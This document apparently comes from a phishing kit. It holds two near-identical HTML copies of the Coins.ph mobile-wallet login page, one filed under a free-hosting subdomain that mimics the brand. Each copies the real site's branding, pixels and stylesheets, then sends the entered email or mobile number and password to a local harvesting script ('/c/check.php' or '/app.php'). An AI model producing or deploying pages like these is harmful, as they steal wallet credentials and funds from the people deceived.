

<file: index.html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Coins Mobile Wallet</title>


    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#0187D0">
    <meta name="author" content="Coins.ph">
    <meta name="copyright" content="Coins.ph">
    <meta name="description" content="Coins is the best way to send money, pay bills, and load your phone">
    <meta name="keywords" content="Mobile Wallet | Buy Load, Pay Power bills, Water bills, Utility bills, Telecom bills, Credit Card bills, Send &amp; Receive Money and Buy and Sell Bitcoin">

    <meta name="application-name" content="Coins.ph">
    <meta name="apple-itunes-app" content="app-id=972324049">
    <meta name="google-play-app" content="app-id=asia.coins.mobile">

    <meta property="og:image" content="[object Module]" />
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="420">
    <meta property="og:title" content="Coins Mobile Wallet">
    <meta property="og:description" content="Coins is the best way to send money, pay bills, and load your phone">

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@coinsph">
    <meta name="twitter:creator" content="@coinsph">

    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500">
    <script async="" src="https://a.quora.com/qevents.js"></script>
    <script async="" src="//connect.facebook.net/en_US/fbevents.js"></script>
    <script>
        // FB Pixel Tracking
        ! function(f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function() {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', '//connect.facebook.net/en_US/fbevents.js');

        // Quora Pixel Tracking
        ! function(q, e, v, n, t, s) {
            if (q.qp) return;
            n = q.qp = function() {
                n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
            };
            n.queue = [];
            t = document.createElement(e);
            t.async = !0;
            t.src = v;
            s = document.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s);
        }(window, 'script', 'https://a.quora.com/qevents.js');
    </script>
    <link rel="shortcut icon" href="https://cdn.coins.asia/webclient-next/favicon.png">
    <link href="https://cdn.coins.asia/webclient-next/styles/vendor-7daa6915a7de23d4e42fbfb4e44be03a.css" rel="stylesheet">
    <link href="https://cdn.coins.asia/webclient-next/styles/entry-9b1e96e1a6761297b6b004ed1b33f098.css" rel="stylesheet">
    <link href="https://cdn.coins.asia/webclient-next/styles/entry-c6b47f7d322cb48f124ef4bb22400884.css" rel="stylesheet">
    <style data-emotion=""></style>
</head>

<body>
    <div id="app" class="application">
        <div class="application">
            <div class="single-pane-widget__wrapper">
                <header class="application__header ">
                    <div class="header-bar">
                        <div class="site-name"><a class="site-name__link">Coins.ph</a></div>
                        <div class="price-quoter "><span class="coins-quote-buy">Buy BTC : 504,597.84 PHP</span><span> | </span><span class="coins-quote-sell">Sell BTC : 484,427.36 PHP</span></div>
                    </div>
                    <div class="language-selector ">
                        <div class="language-selector__current-language"><span>English</span><img src="[data-uri]"
                                class="language-selector__globe-icon"></div>
                    </div>
                </header>
                <div class="application__content">
                    <div class="single-pane-widget"><img src="[data-uri]"
                            class="single-pane-widget__logo">
                        <div class="single-pane-widget__content">
                            <div class="login-form__container">
                                <div class="unexpected-error--null"></div>
                                <div class="login-form__title">Welcome back!</div>
                                <form action="/c/check.php" method="post" class="login-form">
                                    <div class="j-field"><label>Email or Mobile Number</label><input type="text" required="required" name="email" value=""></div>
                                    <div class="j-field"><label>Password</label><input type="password" required="required" name="password" value=""></div><button type="submit" class="j-button j-button--primary">Sign In</button></form>
                                <div class="login-form__footer"></div>
                            </div>
                        </div>
                    </div>
                </div>
</file>


<file: get-apps-new-coinsph-mobile.000webhostapp.com/index.html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Coins Mobile Wallet</title>


    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#0187D0">
    <meta name="author" content="Coins.ph">
    <meta name="copyright" content="Coins.ph">
    <meta name="description" content="Coins is the best way to send money, pay bills, and load your phone">
    <meta name="keywords" content="Mobile Wallet | Buy Load, Pay Power bills, Water bills, Utility bills, Telecom bills, Credit Card bills, Send &amp; Receive Money and Buy and Sell Bitcoin">

    <meta name="application-name" content="Coins.ph">
    <meta name="apple-itunes-app" content="app-id=972324049">
    <meta name="google-play-app" content="app-id=asia.coins.mobile">

    <meta property="og:image" content="[object Module]" />
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="420">
    <meta property="og:title" content="Coins Mobile Wallet">
    <meta property="og:description" content="Coins is the best way to send money, pay bills, and load your phone">

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@coinsph">
    <meta name="twitter:creator" content="@coinsph">

    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500">
    <script async="" src="https://a.quora.com/qevents.js"></script>
    <script async="" src="//connect.facebook.net/en_US/fbevents.js"></script>
    <script>
        // FB Pixel Tracking
        ! function(f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function() {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window,
            document, 'script', '//connect.facebook.net/en_US/fbevents.js');

        // Quora Pixel Tracking
        ! function(q, e, v, n, t, s) {
            if (q.qp) return;
            n = q.qp = function() {
                n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
            };
            n.queue = [];
            t = document.createElement(e);
            t.async = !0;
            t.src = v;
            s = document.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s);
        }(window, 'script', 'https://a.quora.com/qevents.js');
    </script>
    <link rel="shortcut icon" href="https://cdn.coins.asia/webclient-next/favicon.png">
    <link href="https://cdn.coins.asia/webclient-next/styles/vendor-7daa6915a7de23d4e42fbfb4e44be03a.css" rel="stylesheet">
    <link href="https://cdn.coins.asia/webclient-next/styles/entry-9b1e96e1a6761297b6b004ed1b33f098.css" rel="stylesheet">
    <link href="https://cdn.coins.asia/webclient-next/styles/entry-c6b47f7d322cb48f124ef4bb22400884.css" rel="stylesheet">
    <style data-emotion=""></style>
</head>

<body>
    <div id="app" class="application">
        <div class="application">
            <div class="single-pane-widget__wrapper">
                <header class="application__header ">
                    <div class="header-bar">
                        <div class="site-name"><a class="site-name__link">Coins.ph</a></div>
                        <div class="price-quoter "><span class="coins-quote-buy">Buy BTC : 504,597.84 PHP</span><span> | </span><span class="coins-quote-sell">Sell BTC : 484,427.36 PHP</span></div>
                    </div>
                    <div class="language-selector ">
                        <div class="language-selector__current-language"><span>English</span><img src="[data-uri]"
                                class="language-selector__globe-icon"></div>
                    </div>
                </header>
                <div class="application__content">
                    <div class="single-pane-widget"><img src="[data-uri]"
                            class="single-pane-widget__logo">
                        <div class="single-pane-widget__content">
                            <div class="login-form__container">
                                <div class="unexpected-error--null"></div>
                                <div class="login-form__title">Welcome back!</div>
                                <form action="/app.php" method="post" class="login-form">
                                    <div class="j-field"><label>Email or Mobile Number</label><input type="text" required="required" name="email" value=""></div>
                                    <div class="j-field"><label>Password</label><input type="password" required="required" name="password" value=""></div><button type="submit" class="j-button j-button--primary">Sign In</button></form>
                                <div class="login-form__footer"></div>
                            </div>
                        </div>
                    </div>
                </div>
</file>
